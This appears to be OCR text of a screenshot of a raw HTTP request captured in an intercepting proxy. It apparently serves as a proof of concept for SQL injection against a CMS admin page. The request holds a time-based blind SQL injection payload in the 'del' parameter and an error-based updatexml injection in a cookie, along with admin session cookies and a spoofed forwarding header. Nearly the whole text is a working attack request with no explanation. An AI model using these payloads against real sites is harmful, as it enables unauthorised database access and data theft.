 Raw Params Headers Hex
1 GET /admin/cms_usergroup.php?del=
2%20or%20if(ord(left(database(),1))=111,sleep(5),0) HTTP/1.1
2 Host: 192.168.1.4:8084
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; cookie_token=
6bf84107adaa1c6c44eba5456f7438f92d7c701729206286e62348df0e46d283;
UM_distinctid=
17ede8916072c8-0559abb6a83181-1369634a-1fa400-17ede89160817f;
CNZZDATA3801251=cnzz_eid%3D367540587-1644401863-%26ntime%3D1644401863;
PHPSESSID=c1b81r24gfm3fmd2cg6t312cp0; name=
%27+or+updatexml%281%2Cconcat%280x7e%2C%28version%28%29%29%29%2C0%29+or+
%27; mail=sdsdsa%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13